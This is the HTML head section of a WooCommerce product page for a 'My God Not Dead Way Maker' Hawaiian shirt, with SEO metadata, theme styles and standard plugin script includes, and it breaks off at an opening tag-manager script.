

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/
body_size: 44911
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt - Teeruto</title>
	<meta name="description" content="My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt - Teeruto" />
	<meta property="og:description" content="My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2024-01-26T20:21:13+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/","url":"https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/","name":"My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg","datePublished":"2024-01-26T20:20:57+00:00","dateModified":"2024-01-26T20:21:13+00:00","description":"My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/03/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirtq2rt2.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; My God Not Dead Way Maker Miracle Worker Promise Keeper Light In The Darkness My God Hawaiian Shirt Comments Feed" href="https://teeruto.com/product/my-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fmy-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fmy-god-not-dead-way-maker-miracle-worker-promise-keeper-light-in-the-darkness-my-god-hawaiian-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/88589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=88589' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
